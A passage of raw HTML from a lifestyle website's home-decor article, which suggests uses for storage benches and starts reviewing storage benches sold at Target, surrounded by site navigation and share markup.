			<a href="https://www.xprrtupdates.com/iphone-17-pro-max/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Max: The Ultimate Smartphone Experience in 2025"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Practical-Tips-for-Engaging-with-the-iPhone-17-Pro-Max-Launch.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="iPhone 17 Pro Max"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/iphone-17-pro-max/">iPhone 17 Pro Max: The Ultimate Smartphone Experience in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/airpods-pro-3-next-gen/" class="image-link media-ratio ar-bunyad-thumb" title="AirPods Pro 3 Next-Gen: Revolutionizing Wireless Audio in 2025"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2025/09/Key-Features-and-Specifications-1.webp 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="AirPods Pro 3 Next-Gen"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next-Gen: Revolutionizing Wireless Audio in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.xprrtupdates.com/" title="Xprrtupdates" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-4.png" class="logo-image logo-image-dark" alt="Xprrtupdates" srcset="https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-4.png ,https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-5.png 2x"/><img src="https://xprrtupdates.com/wp-content/uploads/2023/11/xprrtupdatesb-4-1.png" class="logo-image" alt="Xprrtupdates"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-navigation-bar" class="menu"><li id="menu-item-6860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6860"><a href="https://www.xprrtupdates.com/">Home</a></li>
<li id="menu-item-20978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-20978"><a href="https://www.xprrtupdates.com/category/tech/">Tech</a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-76 menu-item-6863"><a href="https://www.xprrtupdates.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-6868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-78 menu-item-6868"><a href="https://www.xprrtupdates.com/category/entertainment/biographies/">Biographies</a></li>
	<li id="menu-item-6869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-79 menu-item-6869"><a href="https://www.xprrtupdates.com/category/entertainment/festivals/">Festivals</a></li>
	<li id="menu-item-6870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-77 menu-item-6870"><a href="https://www.xprrtupdates.com/category/entertainment/movies-web-series-shows/">Movies, Web Series, Shows</a></li>
</ul>
</li>
<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-74 menu-item-6862"><a href="https://www.xprrtupdates.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-6867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-75 menu-item-6867"><a href="https://www.xprrtupdates.com/category/business/economy/">Economy</a></li>
</ul>
</li>
<li id="menu-item-9420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-59 menu-item-9420"><a href="https://www.xprrtupdates.com/category/travel/">Travel</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-29 menu-item-6864"><a href="https://www.xprrtupdates.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-6871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-34 menu-item-6871"><a href="https://www.xprrtupdates.com/category/fashion/accessories/">Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-6874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-6874"><a href="https://www.xprrtupdates.com/category/fashion/accessories/bags/">Bags</a></li>
		<li id="menu-item-6875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-6875"><a href="https://www.xprrtupdates.com/category/fashion/accessories/jewelry/">Jewelry</a></li>
	</ul>
</li>
	<li id="menu-item-6872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-6872"><a href="https://www.xprrtupdates.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-6873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6873"><a href="https://www.xprrtupdates.com/category/fashion/men/">Men</a></li>
</ul>
</li>
<li id="menu-item-6861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-30 menu-item-6861"><a href="https://www.xprrtupdates.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-6865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-6865"><a href="https://www.xprrtupdates.com/category/beauty/makeup/">Makeup</a></li>
	<li id="menu-item-6866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-6866"><a href="https://www.xprrtupdates.com/category/beauty/personal-care/">Personal Care</a></li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=32272 class="is-search-form is-form-style is-form-style-3 is-form-id-32272 is-ajax-search" action="https://www.xprrtupdates.com/" method="get" role="search" ><label for="is-search-input-32272"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-32272" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="32272" /></form></div>
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.xprrtupdates.com/" title="Xprrtupdates" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-4.png" class="logo-image logo-image-dark" alt="Xprrtupdates" srcset="https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-4.png ,https://xprrtupdates.com/wp-content/uploads/2023/01/xprrtupdatesw-5.png 2x"/><img src="https://xprrtupdates.com/wp-content/uploads/2023/11/xprrtupdatesb-4-1.png" class="logo-image" alt="Xprrtupdates"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.xprrtupdates.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.xprrtupdates.com/category/home-decor/"><span>Home Decor</span></a></span><span class="delim">&raquo;</span><span class="current">Store And Style: Enhance Your Home With Functional Storage Benches</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single"><h1 class="is-title post-title">Store And Style: Enhance Your Home With Functional Storage Benches</h1></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b3">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F&#038;text=Store%20And%20Style%3A%20Enhance%20Your%20Home%20With%20Functional%20Storage%20Benches" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F&#038;media=https%3A%2F%2Fwww.xprrtupdates.com%2Fwp-content%2Fuploads%2F2024%2F03%2Fstorage-benches.png&#038;description=Store%20And%20Style%3A%20Enhance%20Your%20Home%20With%20Functional%20Storage%20Benches" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F" class="cf service s-linkedin service-lg" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F&#038;title=Store%20And%20Style%3A%20Enhance%20Your%20Home%20With%20Functional%20Storage%20Benches" class="cf service s-telegram service-lg" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F&#038;name=Store%20And%20Style%3A%20Enhance%20Your%20Home%20With%20Functional%20Storage%20Benches" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.xprrtupdates.com/wp-content/uploads/2024/03/storage-benches.png" class="image-link media-ratio ar-bunyad-main" title="Store And Style: Enhance Your Home With Functional Storage Benches"><img fetchpriority="high" width="768" height="502" src="https://www.xprrtupdates.com/wp-content/uploads/2024/03/storage-benches-768x427.png" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="storage benches" sizes="(max-width: 768px) 100vw, 768px" title="Store And Style: Enhance Your Home With Functional Storage Benches" decoding="async" /></a>		
								
				<div class="wp-caption-text">
					storage benches				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-14272" class="post-14272 post type-post status-publish format-standard has-post-thumbnail category-home-decor category-target">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F&text=Store%20And%20Style%3A%20Enhance%20Your%20Home%20With%20Functional%20Storage%20Benches" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F&media=https%3A%2F%2Fwww.xprrtupdates.com%2Fwp-content%2Fuploads%2F2024%2F03%2Fstorage-benches.png&description=Store%20And%20Style%3A%20Enhance%20Your%20Home%20With%20Functional%20Storage%20Benches" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;"> Tired of tripping over shoes, stray toys, and other household flotsam? Don&#8217;t despair &#8211; the humble storage bench can transform your home from chaotic to tranquil. Part furniture, part organizational aide, these multi-functional heroes tuck away life&#8217;s little messes while providing extra seating. Read on to discover the boundless potential of benches beyond butts. We&#8217;ll explore crafty cubby holes, lift-off lids, and other space-saving secrets that make storage benches the hottest habitat for your stuff.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div class="web-stories-list__inner-wrapper carousel-1" style="--ws-circle-size:100px">
									<div class="web-stories-list__carousel circles" data-id="carousel-1">
									<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.xprrtupdates.com/web-stories/delicious-herbs-and-spices/" >
					<img
						src="https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2.jpg"
						alt="xploring the Best Delicious Herbs and Spices with Powerful Health Benefits"
						width="185"
						height="308"
													srcset="https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2.jpg 640w, https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2-225x300.jpg 225w, https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2-150x200.jpg 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-Spice-Jar-Organization17-2-450x600.jpg 450w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.xprrtupdates.com/web-stories/wrist-mastery-the-ultimate-guide-to-smart-watches/" >
					<img
						src="https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp"
						alt="Wrist Mastery: The Ultimate Guide to Smart Watches"
						width="185"
						height="308"
													srcset="https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1.webp 640w, https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1-225x300.webp 225w, https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1-150x200.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/07/1-1-450x600.webp 450w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.xprrtupdates.com/web-stories/vans-mountain-view-relaxed-hoodie/" >
					<img
						src="https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-vans-White-Flying-V-Boxy-Hoodie.jpeg"
						alt="Vans Mountain View Relaxed Hoodie"
						width="185"
						height="308"
													srcset="https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-vans-White-Flying-V-Boxy-Hoodie.jpeg 640w, https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-vans-White-Flying-V-Boxy-Hoodie-225x300.jpeg 225w, https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-vans-White-Flying-V-Boxy-Hoodie-150x200.jpeg 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/10/cropped-vans-White-Flying-V-Boxy-Hoodie-450x600.jpeg 450w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.xprrtupdates.com/web-stories/mens-winter-wear-collection/" >
					<img
						src="https://www.xprrtupdates.com/wp-content/uploads/2023/11/cropped-aef40512334a8142bca9e5f4e0c851f3.jpg"
						alt="Unveiling the Ultimate Men&#8217;s Winter Wear Collection"
						width="185"
						height="308"
													srcset="https://www.xprrtupdates.com/wp-content/uploads/2023/11/cropped-aef40512334a8142bca9e5f4e0c851f3.jpg 640w, https://www.xprrtupdates.com/wp-content/uploads/2023/11/cropped-aef40512334a8142bca9e5f4e0c851f3-225x300.jpg 225w, https://www.xprrtupdates.com/wp-content/uploads/2023/11/cropped-aef40512334a8142bca9e5f4e0c851f3-150x200.jpg 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/11/cropped-aef40512334a8142bca9e5f4e0c851f3-450x600.jpg 450w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.xprrtupdates.com/web-stories/financial-storm/" >
					<img
						src="https://www.xprrtupdates.com/wp-content/uploads/2023/09/cropped-71Hn7rNKO2L._AC_UF10001000_QL80_.jpg"
						alt="Unveiling the Perfect Financial Storm"
						width="185"
						height="308"
													srcset="https://www.xprrtupdates.com/wp-content/uploads/2023/09/cropped-71Hn7rNKO2L._AC_UF10001000_QL80_.jpg 640w, https://www.xprrtupdates.com/wp-content/uploads/2023/09/cropped-71Hn7rNKO2L._AC_UF10001000_QL80_-225x300.jpg 225w, https://www.xprrtupdates.com/wp-content/uploads/2023/09/cropped-71Hn7rNKO2L._AC_UF10001000_QL80_-150x200.jpg 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/09/cropped-71Hn7rNKO2L._AC_UF10001000_QL80_-450x600.jpg 450w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.xprrtupdates.com/web-stories/benefits-essential-rock-salt/" >
					<img
						src="https://www.xprrtupdates.com/wp-content/uploads/2023/09/cropped-tidmans-natural-rock-salt-1S-3373.webp"
						alt="Unlocking the Benefits: Essential Rock Salt Uses in Your Daily Routine"
						width="185"
						height="308"
													srcset="https://www.xprrtupdates.com/wp-content/uploads/2023/09/cropped-tidmans-natural-rock-salt-1S-3373.webp 640w, https://www.xprrtupdates.com/wp-content/uploads/2023/09/cropped-tidmans-natural-rock-salt-1S-3373-225x300.webp 225w, https://www.xprrtupdates.com/wp-content/uploads/2023/09/cropped-tidmans-natural-rock-salt-1S-3373-150x200.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/09/cropped-tidmans-natural-rock-salt-1S-3373-450x600.webp 450w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.xprrtupdates.com/web-stories/unlock-your-dream-career-tips-and-strategies-to-help-you-succeed/" >
					<img
						src="https://www.xprrtupdates.com/wp-content/uploads/2023/07/2-12.webp"
						alt="Unlock Your Dream Career: Tips and Strategies to Help You Succeed"
						width="185"
						height="308"
													srcset="https://www.xprrtupdates.com/wp-content/uploads/2023/07/2-12.webp 640w, https://www.xprrtupdates.com/wp-content/uploads/2023/07/2-12-225x300.webp 225w, https://www.xprrtupdates.com/wp-content/uploads/2023/07/2-12-150x200.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2023/07/2-12-450x600.webp 450w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Creative ways to use storage benches</span></h2>
<p><span style="font-weight: 400;">Entryway Catchall</span></p>
<p><span style="font-weight: 400;">Toss keys, umbrellas, pet leashes, gloves, hats and bags inside a hall tree-style storage bench near your front or garage entry to keep things orderly but out of sight. Add a bench cushion on top for taking off muddy boots.</span></p>
<p><span style="font-weight: 400;">Blanket Chest</span></p>
<p><span style="font-weight: 400;">Open-lid chest-style storage benches make perfect homes for extra throws, quilts and pillows that overwhelm closet shelves. Keep them handy to cozy up your living room or bedroom by stashing inside an upholstered storage seat.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Toy Box Alternative</span></p>
<p><span style="font-weight: 400;">Contain kids&#8217; toy chaos out of sight using a padded storage bench. Pick child-safe hinge styles and fabric to corral playthings in bedrooms, play areas or living spaces without sharp corners or heavy lids.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Seasonal Items Chest</span></p>
<p><span style="font-weight: 400;">Rotating holiday decor or seasonal clothing cram closets twice a year. Use ventilated lift-top benches to keep tree trimmings, wrapping paper or winter coats accessible but tidy.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Craft Supply Storage</span></p>
<p><span style="font-weight: 400;">Crafters need lots of space for fabric bolts, scrapbooking essentials and overflowing craft carts. Repurpose storage benches as instantly accessible vertical storage to wrangle it all in one spot.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Curated Display Case</span></p>
<p><span style="font-weight: 400;">Show off curated collections inside the lid of transparent storage benches. Display sentimental items like family photos, travel mementoes or cherished heirlooms while keeping special memorabilia dust-free.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">With the right scale and style bench anchoring the room, stored items remain in easy reach but out of sight to cut clutter. Flip the lid or lift the top to reveal your customized organizing solution!</span></p>
<h2><span style="font-weight: 400;">Best storage benches at Target</span></h2>
<h3><span style="font-weight: 400;">1. 36&#8243; Wide Rectangle Storage Bench with Wood Legs &#8211; WOVENBYRD</span></h3>
<figure id="attachment_14316" aria-describedby="caption-attachment-14316" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-14316" src="https://xprrtupdates.com/wp-content/uploads/2024/03/36-Wide-Rectangle-Storage-Bench-with-Wood-Legs-WOVENBYRD.png" alt="36&quot; Wide Rectangle Storage Bench with Wood Legs - WOVENBYRD" width="900" height="500" srcset="https://www.xprrtupdates.com/wp-content/uploads/2024/03/36-Wide-Rectangle-Storage-Bench-with-Wood-Legs-WOVENBYRD.png 900w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/36-Wide-Rectangle-Storage-Bench-with-Wood-Legs-WOVENBYRD-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/36-Wide-Rectangle-Storage-Bench-with-Wood-Legs-WOVENBYRD-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/36-Wide-Rectangle-Storage-Bench-with-Wood-Legs-WOVENBYRD-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/36-Wide-Rectangle-Storage-Bench-with-Wood-Legs-WOVENBYRD-450x250.png 450w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-14316" class="wp-caption-text">36&#8243; Wide Rectangle Storage Bench with Wood Legs &#8211; WOVENBYRD</figcaption></figure>
<p><span style="font-weight: 400;">This wide </span><a href="https://xprrtupdates.com" target="_blank"><span style="font-weight: 400;">woven storage bench </span></a><span style="font-weight: 400;">makes an elegant statement in any room with its clean modern design. The light tan synthetic rattan weave flows smoothly across the 36” wide rectangular seat and frame while sturdy natural wooden legs add contrast below. Flip the hinged lid to reveal spacious interior storage for blankets, shoes, toys and anything else that could use a handsome home.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Sherpa Storage Bench Cream &#8211; HomePop</span></h3>
<p><span style="font-weight: 400;">Ultra-plush cream sherpa fabric makes this cushioned storage bench irresistibly cozy. Perfect as spare guest seating or in a nursery, the soft neutral upholstery looks luxe when opened to reveal discreet storage containing up to 15 cubic feet once assembled. The durable wood frame stands on inset short legs and comes topped with extra-deep tufts for sink-in comfort.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Mid-Century Storage Bench Textured Gray &#8211; HomePop</span></h3>
<figure id="attachment_14314" aria-describedby="caption-attachment-14314" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-14314" src="https://xprrtupdates.com/wp-content/uploads/2024/03/Mid-Century-Storage-Bench-Textured-Gray-HomePop.png" alt="Mid-Century Storage Bench Textured Gray - HomePop" width="900" height="500" srcset="https://www.xprrtupdates.com/wp-content/uploads/2024/03/Mid-Century-Storage-Bench-Textured-Gray-HomePop.png 900w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Mid-Century-Storage-Bench-Textured-Gray-HomePop-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Mid-Century-Storage-Bench-Textured-Gray-HomePop-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Mid-Century-Storage-Bench-Textured-Gray-HomePop-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Mid-Century-Storage-Bench-Textured-Gray-HomePop-450x250.png 450w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-14314" class="wp-caption-text">Mid-Century Storage Bench Textured Gray &#8211; HomePop</figcaption></figure>
